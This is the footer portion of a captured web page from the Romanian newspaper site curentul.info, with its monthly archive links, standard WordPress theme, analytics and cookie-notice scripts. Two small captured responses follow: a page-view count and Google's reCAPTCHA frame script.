	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 6966fc4898449
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[580651]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6966fc4899006"></textarea>
						<div id="td_live_css_uid_1_6966fc4899006" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6966fc4899006');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6966fc4899006");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.910 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-14 04:15:36 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -396
content:
{"580651":3174}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kBwbQEXcihFWMpphSEJRGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768356940321');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>